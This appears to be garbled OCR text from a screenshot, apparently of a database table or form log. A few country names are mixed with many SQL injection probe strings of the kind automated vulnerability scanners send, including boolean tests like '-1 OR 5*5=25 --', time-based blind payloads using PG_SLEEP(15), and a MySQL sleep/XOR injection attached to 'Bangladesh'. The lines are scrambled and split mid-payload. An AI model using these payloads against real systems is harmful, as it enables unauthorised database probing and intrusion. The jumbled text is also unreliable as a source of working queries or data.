
Sri Lanka
Russian Federation
Libyan Arab
1
Jamahiriya
-1 OR 5*5=25 --
-1 OR 5*5=26
(select 198766*667891
from DUAL)
(select
1-1 OR 961=(SELECT
198766*667891)
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='